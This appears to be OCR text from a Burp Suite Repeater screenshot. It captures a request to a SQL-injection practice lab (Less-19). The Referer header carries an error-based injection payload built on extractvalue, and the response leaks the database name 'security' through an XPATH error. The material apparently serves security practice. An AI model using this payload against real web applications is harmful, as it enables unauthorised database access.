 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × ...
Send Cancel < > Target: http://158.247.233.5:52166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 158.247.233.5:52166
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://158.247.233.5:52166
10 Connection: close
11 Referer:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
12 Cookie: g=2;
cookie_token=
csrf_4763a8=a65c24b4;
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=0&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Subm
Your IP ADDRESS is: 111.30.251.205
Your Referer is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 5
Request Headers 12
Done 1,824 bytes | 300 millis